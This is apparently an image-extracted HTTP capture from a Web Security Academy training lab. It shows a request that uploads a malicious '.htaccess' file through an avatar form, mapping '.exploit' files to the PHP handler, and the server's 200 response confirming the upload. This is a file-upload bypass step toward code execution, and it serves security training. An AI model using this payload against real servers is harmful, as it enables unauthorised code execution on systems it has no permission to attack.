 1 POST /my-account/avatar HTTP/1.1
2 Host: 0a1100990455e545c0e46a21000e003b.web-security-academy.net
3 Cookie: session=rKpWTELJ5esPYLoAFbI7kWESWCxa7DNx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------1069047635849155408675692530
9 Content-Length: 514
10 Origin: https://0a1100990455e545c0e46a21000e003b.web-security-academy.net
11 Referer:
https://0a1100990455e545c0e46a21000e003b.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------1069047635849155408675692530
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: plain/text
23
24 AddType application/x-httpd-php .exploit
25
26 -----------------------------1069047635849155408675692530
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------1069047635849155408675692530
31 Content-Disposition: form-data; name="csrf"
32
33 3g5exJwZM2RUTKvzKLTNFkt9owfwGAUP
34 -----------------------------1069047635849155408675692530--
35
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jun 2022 14:21:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>